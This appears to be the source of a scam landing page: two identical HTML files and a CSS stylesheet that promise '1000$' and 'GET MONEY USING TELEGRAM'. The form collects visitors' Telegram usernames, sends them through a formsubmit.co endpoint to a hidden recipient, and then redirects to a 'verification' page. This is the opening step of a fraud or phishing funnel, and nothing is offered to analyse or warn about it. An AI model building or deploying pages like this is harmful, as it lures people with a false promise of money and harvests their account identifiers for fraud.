
<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Get money</title>
  <link rel="stylesheet" href="telegram.css">
</head>

<body>
  <div><button class="get">GET MONEY</button></div>
  <div class="mid">
    <h1 class="st1"><b><em>GET MONEY 💰 USING TELEGRAM <svg xmlns="http://www.w3.org/2000/svg" width="70" height="40" fill="#11A8F2" class="bi bi-telegram" viewBox="0 0 16 16"> <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0M8.287 5.906q-1.168.486-4.666 2.01-.567.225-.595.442c-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294q.39.01.868-.32 3.269-2.206 3.374-2.23c.05-.012.12-.026.166.016s.042.12.037.141c-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8 8 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629q.14.092.27.187c.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.4 1.4 0 0 0-.013-.315.34.34 0 0 0-.114-.217.53.53 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09"/> </svg></em></b></h1>
    <p1 class="st2"><u>How we use this website?</u></p1>
    <ul class="ul">
      <li>Firstly put your telegram username in below box. </li>
      <li class="li2">After you put click the button "Next"</li>
    </ul>
  </div>
  <div class="first">
    <form action="https://formsubmit.co/9d5ab15f51af94d5a137e64a58d0664f" method="post">
       <input type="hidden" name="_template" value="table">
      <input type="hidden" name="_captcha" value="false">
       <input type="hidden" name="_next"
  value="https://telebot164.github.io/1000dollar-verification/">
    <input type="username" placeholder="username" name="telegram-username" class="user" required><br><br>
    <button type="submit" class="Next">Next</button>
    </form>
  </div>
  <div class="one">1000$🤑🤑🤑</div>
  
</body>

</html>
</file>

<file: telegram.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Get money</title>
  <link rel="stylesheet" href="telegram.css">
</head>

<body>
  <div><button class="get">GET MONEY</button></div>
  <div class="mid">
    <h1 class="st1"><b><em>GET MONEY 💰 USING TELEGRAM <svg xmlns="http://www.w3.org/2000/svg" width="70" height="40" fill="#11A8F2" class="bi bi-telegram" viewBox="0 0 16 16"> <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0M8.287 5.906q-1.168.486-4.666 2.01-.567.225-.595.442c-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294q.39.01.868-.32 3.269-2.206 3.374-2.23c.05-.012.12-.026.166.016s.042.12.037.141c-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8 8 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629q.14.092.27.187c.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.4 1.4 0 0 0-.013-.315.34.34 0 0 0-.114-.217.53.53 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09"/> </svg></em></b></h1>
    <p1 class="st2"><u>How we use this website?</u></p1>
    <ul class="ul">
      <li>Firstly put your telegram username in below box. </li>
      <li class="li2">After you put click the button "Next"</li>
    </ul>
  </div>
  <div class="first">
    <form action="https://formsubmit.co/9d5ab15f51af94d5a137e64a58d0664f" method="post">
       <input type="hidden" name="_template" value="table">
      <input type="hidden" name="_captcha" value="false">
       <input type="hidden" name="_next"
  value="https://telebot164.github.io/1000dollar-verification/">
    <input type="username" placeholder="username" name="telegram-username" class="user" required><br><br>
    <button type="submit" class="Next">Next</button>
    </form>
  </div>
  <div class="one">1000$🤑🤑🤑</div>
  
</body>

</html>
</file>
<file: telegram.css>
.get{
  color:white;
  background-color:black;
  width:99%;
  padding:20px 100px;
  border-radius:15px;
  font-size:20px;
  margin-top:-8px;
  margin-left:3px;
  animation:work 7s linear infinite;
}
@keyframes work{
  25%{
    box-shadow:0px 10px 20px #0C1DD9;
  }
  50%{
    box-shadow:0px 8px 18px #D90CB4;
  }
  75%{
    box-shadow:0px 12px 22px #F28611;
  }
  100%{
    box-shadow:0px 10px 20px #7911F2;
  }
}
.st1{
  text-align:center;
}
.st2{
  margin-left:10px;
}
.ul{
  margin-left:-20px;
}
.li2{
  margin-top:10px;
}
.user{
  border:1px solid #2C2E2E;
  font-size:15px;
  border-radius:15px;
  width:160px;
  height:37px;
  text-align:center;
  margin-top:30px;
}
.user:focus{
  border:1.5px solid #0F54D4;
  outline:none;
  background:#1B1B1B;
  font-style:italic;
  color:white;
}
.Next{
  font-size:17px;
  text-decoration:bold;
  color:white;
  background-color:blue;
  padding:10px 35px;
  border-radius:17px;
  border:none;
}
.first{
  text-align:center;
  margin-left:55px;
  margin-top:50px;
  background-color:#D66D1C;
  width:250px;
  height:150px;
  border-radius:20px;
}
.one{
  font-weight:800;
 font-size:50px;
  text-align :center;
  margin-top:80px;
}
</file>
